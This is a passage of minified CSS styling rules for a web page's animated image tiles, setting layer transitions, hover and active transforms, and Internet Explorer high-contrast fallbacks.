(-ms-high-contrast:none){#tile-57a26391-3285-4570-ada4-f025f5260754 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-57a26391-3285-4570-ada4-f025f5260754 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-57a26391-3285-4570-ada4-f025f5260754 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-50%}#tile-57a26391-3285-4570-ada4-f025f5260754 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c{max-width:400px}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c:before{content:'';display:block;padding-top:75%}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0.6666666666666667%) translateX(2.75%) scale(1) rotate(0) translateZ(0);transform:translateY(0.6666666666666667%) translateX(2.75%) scale(1) rotate(0) translateZ(0)}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.92) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.92) rotate(0) translateZ(0);top:8.666666666666668%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:109.74999999999999%;height:200%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.92) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.92) rotate(0) translateZ(0)}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.92) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.92) rotate(0) translateZ(0)}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-50%}#tile-fca26bac-2a3c-4314-80b2-d2d1f9339a6c .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04{max-width:400px}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04:before{content:'';display:block;padding-top:75%}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04 .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04 .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.82) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:19.75%;justify-content:center;transform:scale(0.82) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:130.33333333333331%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.82) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.82) rotate(0) translateZ(0)}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.82) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.82) rotate(0) translateZ(0)}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-15%}#tile-f8d8c373-8138-4d8d-8810-d760aeaffb04 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9{max-width:400px}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9:before{content:'';display:block;padding-top:75%}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9 .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9 .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.58) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:-6.75%;justify-content:center;transform:scale(0.58) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:177.66666666666666%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.58) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.58) rotate(0) translateZ(0)}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.58) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.58) rotate(0) translateZ(0)}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-38.5%}#tile-6919a2ff-143c-4fad-897a-1417b0cda4f9 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-6f6492fe-b21f-49a9-b3a9-e08fdd3dceb0{max-width:1000px}#tile-6f6492fe-b21f-49a9-b3a9-e08fdd3dceb0:before{content:'';display:block;padding-top:30%}#tile-3268e85e-8f8a-4327-ad68-e5fd0eee31f8{max-width:1080px}#tile-3268e85e-8f8a-4327-ad68-e5fd0eee31f8:before{content:'';display:block;padding-top:9.25925925925926%}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a{max-width:100px}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a:before{content:'';display:block;padding-top:100%}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1.41) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1.41) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:100%;height:100%;opacity:1;border:15px solid rgba(255,255,255,1);transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:transparent;border-radius:50%}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0)}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0)}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.14) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.14) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:818%;height:818%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.14) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.14) rotate(0) translateZ(0)}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.14) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.14) rotate(0) translateZ(0)}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-359%}#tile-0caee3bb-6ce6-43e2-83a3-c60925118a8a .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25{max-width:100px}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25:before{content:'';display:block;padding-top:100%}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1.41) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1.41) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:100%;height:100%;opacity:1;border:15px solid rgba(255,255,255,1);transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:transparent;border-radius:50%}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0)}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0)}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25.is-active .pp-tile__layer[data-order='2'] 